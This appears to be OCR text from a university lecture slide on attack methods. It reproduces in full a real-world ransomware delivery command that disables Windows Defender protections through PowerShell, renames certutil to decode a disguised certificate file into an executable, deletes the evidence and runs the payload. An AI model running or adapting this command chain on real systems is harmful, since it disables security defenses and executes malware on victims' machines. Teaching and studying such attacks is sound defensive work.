 Attack Methods & Vector Compromise
7. Base64 decode the agent.crt to agent.exe.
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979
> nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -
DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -
DisableIOAVProtection $true -DisableScriptScanning $true -
EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -
MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo
%RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt
c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
COLUMBIA UNIVERSITY
IN THE CITY OF NEW YORK
14